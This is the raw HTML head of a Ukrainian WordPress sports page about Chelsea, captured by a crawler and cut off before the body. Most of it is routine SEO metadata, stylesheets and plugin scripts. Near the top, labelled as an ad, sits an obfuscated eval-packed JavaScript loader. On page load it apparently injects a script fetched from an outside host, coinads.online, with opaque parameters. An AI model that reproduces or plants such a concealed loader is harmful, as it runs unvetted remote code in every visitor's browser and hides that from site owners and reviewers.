

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663
body_size: 29303
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13E5YQNN67"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13E5YQNN67');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<!--ADS BY https://coinads.online -->
<script type="text/javascript">
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->

</script>
<script type="text/javascript" src="https://app.adaround.net/main.js" async></script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Челсі &ndash; Спортивка</title>
	<link rel="canonical" href="https://sportyvka.com.ua/joomsport_team/chelsi" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Челсі &ndash; Спортивка" />
	<meta property="og:url" content="https://sportyvka.com.ua/joomsport_team/chelsi" />
	<meta property="og:site_name" content="Спортивка" />
	<meta property="article:publisher" content="https://www.facebook.com/-----956510254395582" />
	<meta property="og:image" content="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346.png" />
	<meta property="og:image:width" content="240" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sportyvka.com.ua/joomsport_team/chelsi","url":"https://sportyvka.com.ua/joomsport_team/chelsi","name":"Челсі &ndash; Спортивка","isPartOf":{"@id":"https://sportyvka.com.ua/#website"},"primaryImageOfPage":{"@id":"https://sportyvka.com.ua/joomsport_team/chelsi#primaryimage"},"image":{"@id":"https://sportyvka.com.ua/joomsport_team/chelsi#primaryimage"},"thumbnailUrl":"https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346.png","datePublished":"2021-08-06T20:14:24+00:00","dateModified":"2021-08-06T20:14:24+00:00","breadcrumb":{"@id":"https://sportyvka.com.ua/joomsport_team/chelsi#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://sportyvka.com.ua/joomsport_team/chelsi"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/joomsport_team/chelsi#primaryimage","url":"https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346.png","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346.png","width":240,"height":240},{"@type":"BreadcrumbList","@id":"https://sportyvka.com.ua/joomsport_team/chelsi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://sportyvka.com.ua/"},{"@type":"ListItem","position":2,"name":"Челсі"}]},{"@type":"WebSite","@id":"https://sportyvka.com.ua/#website","url":"https://sportyvka.com.ua/","name":"Спортивка","description":"","publisher":{"@id":"https://sportyvka.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportyvka.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://sportyvka.com.ua/#organization","name":"Спортивка","url":"https://sportyvka.com.ua/","sameAs":["https://www.instagram.com/sportyvka/","https://uk.wikipedia.org/wiki/","https://www.facebook.com/-----956510254395582"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/logo/image/","url":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","width":342,"height":103,"caption":"Спортивка"},"image":{"@id":"https://sportyvka.com.ua/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; стрічка" href="https://sportyvka.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Канал коментарів" href="https://sportyvka.com.ua/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportyvka.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sportyvka.com.ua is managing ads with Advanced Ads 1.35.1 --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sportyvka.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/css/jquery-ui.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://sportyvka.com.ua/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://sportyvka.com.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-bar-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/recallbar.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='cab_15-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/theme-sunshine/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='pfm-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='ftf-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.7.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1662681038' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/colors/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/swiper.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057' id='dot-press-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/js/popper.min.js' id='popper-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/js/bootstrap.min.js?ver=6.3.7' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=6.3.7' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=6.3.7' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=6.3.7' id='jsselect2-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=6.3.7' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.3.7' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='rcl-core-scripts-js-extra'>
/* <![CDATA[ */
